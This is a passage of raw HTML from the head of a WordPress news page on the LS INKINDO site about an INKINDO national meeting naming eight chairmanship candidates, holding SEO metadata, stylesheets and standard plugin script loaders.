

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lembagasertifikasiinkindo.net/rakernas-inkindo-tetapkan-8-calon-ketua-umum/
body_size: 24509
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
			<link rel="profile" href="https://gmpg.org/xfn/11" />
	    <style>
        #wpadminbar #wp-admin-bar-vtrts_free_top_button .ab-icon:before {
            content: "\f185";
            color: #1DAE22;
            top: 3px;
        }
    </style>
    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Rakernas INKINDO Tetapkan 8 Calon Ketua Umum - LS INKINDO</title>
<meta name="description" content="Dalam penyelenggaraan Rapat Kerja Nasional (Rakernas) Ikatan Nasional Konsultan Indonesia (INKINDO) yang ke-2 ditetapkan 8 Calon Ketua Umum"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://lembagasertifikasiinkindo.net/rakernas-inkindo-tetapkan-8-calon-ketua-umum/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Rakernas INKINDO Tetapkan 8 Calon Ketua Umum - LS INKINDO" />
<meta property="og:description" content="Dalam penyelenggaraan Rapat Kerja Nasional (Rakernas) Ikatan Nasional Konsultan Indonesia (INKINDO) yang ke-2 ditetapkan 8 Calon Ketua Umum" />
<meta property="og:url" content="https://lembagasertifikasiinkindo.net/rakernas-inkindo-tetapkan-8-calon-ketua-umum/" />
<meta property="og:site_name" content="LS INKINDO" />
<meta property="article:section" content="Berita" />
<meta property="og:updated_time" content="2025-06-30T10:26:25+07:00" />
<meta property="og:image" content="https://lembagasertifikasiinkindo.net/wp-content/uploads/2017/05/Rakernas-Inkindo.jpg" />
<meta property="og:image:secure_url" content="https://lembagasertifikasiinkindo.net/wp-content/uploads/2017/05/Rakernas-Inkindo.jpg" />
<meta property="og:image:width" content="797" />
<meta property="og:image:height" content="374" />
<meta property="og:image:alt" content="Rakernas INKINDO Tetapkan 8 Calon Ketua Umum" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-07-30T14:14:00+07:00" />
<meta property="article:modified_time" content="2025-06-30T10:26:25+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Rakernas INKINDO Tetapkan 8 Calon Ketua Umum - LS INKINDO" />
<meta name="twitter:description" content="Dalam penyelenggaraan Rapat Kerja Nasional (Rakernas) Ikatan Nasional Konsultan Indonesia (INKINDO) yang ke-2 ditetapkan 8 Calon Ketua Umum" />
<meta name="twitter:image" content="https://lembagasertifikasiinkindo.net/wp-content/uploads/2017/05/Rakernas-Inkindo.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Corporation","Organization"],"@id":"https://lembagasertifikasiinkindo.net/#organization","name":"Lembaga Sertifikasi INKINDO","url":"https://lembagasertifikasiinkindo.net","logo":{"@type":"ImageObject","@id":"https://lembagasertifikasiinkindo.net/#logo","url":"https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/07/logo-themes.png","contentUrl":"https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/07/logo-themes.png","caption":"Lembaga Sertifikasi INKINDO","inLanguage":"en-US","width":"354","height":"142"}},{"@type":"WebSite","@id":"https://lembagasertifikasiinkindo.net/#website","url":"https://lembagasertifikasiinkindo.net","name":"Lembaga Sertifikasi INKINDO","publisher":{"@id":"https://lembagasertifikasiinkindo.net/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://lembagasertifikasiinkindo.net/wp-content/uploads/2017/05/Rakernas-Inkindo.jpg","url":"https://lembagasertifikasiinkindo.net/wp-content/uploads/2017/05/Rakernas-Inkindo.jpg","width":"797","height":"374","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://lembagasertifikasiinkindo.net/rakernas-inkindo-tetapkan-8-calon-ketua-umum/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://lembagasertifikasiinkindo.net","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://lembagasertifikasiinkindo.net/rakernas-inkindo-tetapkan-8-calon-ketua-umum/","name":"Rakernas INKINDO Tetapkan 8 Calon Ketua Umum"}}]},{"@type":"WebPage","@id":"https://lembagasertifikasiinkindo.net/rakernas-inkindo-tetapkan-8-calon-ketua-umum/#webpage","url":"https://lembagasertifikasiinkindo.net/rakernas-inkindo-tetapkan-8-calon-ketua-umum/","name":"Rakernas INKINDO Tetapkan 8 Calon Ketua Umum - LS INKINDO","datePublished":"2022-07-30T14:14:00+07:00","dateModified":"2025-06-30T10:26:25+07:00","isPartOf":{"@id":"https://lembagasertifikasiinkindo.net/#website"},"primaryImageOfPage":{"@id":"https://lembagasertifikasiinkindo.net/wp-content/uploads/2017/05/Rakernas-Inkindo.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://lembagasertifikasiinkindo.net/rakernas-inkindo-tetapkan-8-calon-ketua-umum/#breadcrumb"}},{"@type":"Person","@id":"https://lembagasertifikasiinkindo.net/author/admin/","name":"admin","url":"https://lembagasertifikasiinkindo.net/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/d4c627f7a81f0fd263f72c5c62373a4442d5397b385fd110193d1e0937ee0120?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/d4c627f7a81f0fd263f72c5c62373a4442d5397b385fd110193d1e0937ee0120?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://lembagasertifikasiinkindo.net"],"worksFor":{"@id":"https://lembagasertifikasiinkindo.net/#organization"}},{"@type":"BlogPosting","headline":"Rakernas INKINDO Tetapkan 8 Calon Ketua Umum - LS INKINDO","datePublished":"2022-07-30T14:14:00+07:00","dateModified":"2025-06-30T10:26:25+07:00","author":{"@id":"https://lembagasertifikasiinkindo.net/author/admin/","name":"admin"},"publisher":{"@id":"https://lembagasertifikasiinkindo.net/#organization"},"description":"Dalam penyelenggaraan Rapat Kerja Nasional (Rakernas) Ikatan Nasional Konsultan Indonesia (INKINDO) yang ke-2 ditetapkan 8 Calon Ketua Umum","name":"Rakernas INKINDO Tetapkan 8 Calon Ketua Umum - LS INKINDO","@id":"https://lembagasertifikasiinkindo.net/rakernas-inkindo-tetapkan-8-calon-ketua-umum/#richSnippet","isPartOf":{"@id":"https://lembagasertifikasiinkindo.net/rakernas-inkindo-tetapkan-8-calon-ketua-umum/#webpage"},"image":{"@id":"https://lembagasertifikasiinkindo.net/wp-content/uploads/2017/05/Rakernas-Inkindo.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://lembagasertifikasiinkindo.net/rakernas-inkindo-tetapkan-8-calon-ketua-umum/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="LS INKINDO &raquo; Feed" href="https://lembagasertifikasiinkindo.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="LS INKINDO &raquo; Comments Feed" href="https://lembagasertifikasiinkindo.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LS INKINDO &raquo; Rakernas INKINDO Tetapkan 8 Calon Ketua Umum Comments Feed" href="https://lembagasertifikasiinkindo.net/rakernas-inkindo-tetapkan-8-calon-ketua-umum/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lembagasertifikasiinkindo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flembagasertifikasiinkindo.net%2Frakernas-inkindo-tetapkan-8-calon-ketua-umum%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lembagasertifikasiinkindo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flembagasertifikasiinkindo.net%2Frakernas-inkindo-tetapkan-8-calon-ketua-umum%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lembagasertifikasiinkindo.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-columns-inline-css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://lembagasertifikasiinkindo.net/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://lembagasertifikasiinkindo.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://lembagasertifikasiinkindo.net/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://lembagasertifikasiinkindo.net/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #1ebbf0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-group-is-layout-8c890d92 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left:0 !important;}.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://lembagasertifikasiinkindo.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' media='all' />
<link rel='stylesheet' id='the7-font-css' href='https://lembagasertifikasiinkindo.net/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=12.5.3' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://lembagasertifikasiinkindo.net/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=12.5.3' media='all' />
<link rel='stylesheet' id='the7-icomoon-icomoonfree-16x16-css' href='https://lembagasertifikasiinkindo.net/wp-content/uploads/smile_fonts/icomoon-icomoonfree-16x16/icomoon-icomoonfree-16x16.css?ver=6.9' media='all' />
<link rel='stylesheet' id='the7-icomoon-numbers-32x32-css' href='https://lembagasertifikasiinkindo.net/wp-content/uploads/smile_fonts/icomoon-numbers-32x32/icomoon-numbers-32x32.css?ver=6.9' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://lembagasertifikasiinkindo.net/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,600,700%7COpen+Sans:400,600,700' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://lembagasertifikasiinkindo.net/wp-content/themes/dt-the7/css/main.min.css?ver=12.5.3' media='all' />
<style id='dt-main-inline-css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,rgba(51,51,51,0.25));
}

/*# sourceURL=dt-main-inline-css */
</style>
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://lembagasertifikasiinkindo.net/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=12.5.3' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://lembagasertifikasiinkindo.net/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=12.5.3' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://lembagasertifikasiinkindo.net/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.7.10' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://lembagasertifikasiinkindo.net/wp-content/uploads/the7-css/css-vars.css?ver=1285cc0c0e43' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://lembagasertifikasiinkindo.net/wp-content/uploads/the7-css/custom.css?ver=1285cc0c0e43' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://lembagasertifikasiinkindo.net/wp-content/uploads/the7-css/media.css?ver=1285cc0c0e43' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://lembagasertifikasiinkindo.net/wp-content/uploads/the7-css/mega-menu.css?ver=1285cc0c0e43' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://lembagasertifikasiinkindo.net/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=1285cc0c0e43' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://lembagasertifikasiinkindo.net/wp-content/uploads/the7-css/post-type-dynamic.css?ver=1285cc0c0e43' media='all' />
<link rel='stylesheet' id='style-css' href='https://lembagasertifikasiinkindo.net/wp-content/themes/dt-the7/style.css?ver=12.5.3' media='all' />
<link rel='stylesheet' id='the7-elementor-global-css' href='https://lembagasertifikasiinkindo.net/wp-content/themes/dt-the7/css/compatibility/elementor/elementor-global.min.css?ver=12.5.3' media='all' />
<script src="https://lembagasertifikasiinkindo.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://lembagasertifikasiinkindo.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="ahc_front_js-js-extra">
var ahc_ajax_front = {"ajax_url":"https://lembagasertifikasiinkindo.net/wp-admin/admin-ajax.php","page_id":"1603","page_title":"Rakernas INKINDO Tetapkan 8 Calon Ketua Umum","post_type":"post"};
//# sourceURL=ahc_front_js-js-extra
</script>
<script src="https://lembagasertifikasiinkindo.net/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=6.9" id="ahc_front_js-js"></script>
<script id="3d-flip-book-client-locale-loader-js-extra">
var FB3D_CLIENT_LOCALE = {"ajaxurl":"https://lembagasertifikasiinkindo.net/wp-admin/admin-ajax.php","dictionary":{"Table of contents":"Table of contents","Close":"Close","Bookmarks":"Bookmarks","Thumbnails":"Thumbnails","Search":"Search","Share":"Share","Facebook":"Facebook","Twitter":"Twitter","Email":"Email","Play":"Play","Previous page":"Previous page","Next page":"Next page","Zoom in":"Zoom in","Zoom out":"Zoom out","Fit view":"Fit view","Auto play":"Auto play","Full screen":"Full screen","More":"More","Smart pan":"Smart pan","Single page":"Single page","Sounds":"Sounds","Stats":"Stats","Print":"Print","Download":"Download","Goto first page":"Goto first page","Goto last page":"Goto last 